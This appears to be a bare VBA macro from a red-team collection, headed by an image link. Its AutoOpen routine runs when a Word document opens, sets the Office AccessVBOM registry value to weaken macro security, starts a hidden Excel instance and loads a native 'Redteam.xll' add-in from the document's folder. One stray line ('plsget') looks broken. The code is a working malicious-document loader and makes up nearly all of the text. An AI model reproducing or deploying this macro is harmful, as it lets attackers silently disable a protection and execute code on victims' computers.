 Sub AutoOpen()
plsget
sVersion = Application.Version
Set wsh = CreateObject("WScript.Shell")
regpathh = "HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office"
regpathhh = "\\Excel\\Security\\AccessVBOM"
regpath = regpathh + sVersion + regpathhh
wsh.RegWrite regpath, "1", "REG_DWORD"
Set xl = CreateObject("Excel.Application")
xl.Visible = False
Dim apl As String
apl = Application.ActiveDocument.Path
rtn = xl.RegisterXLL(apl & "Redteam.xll")
End Sub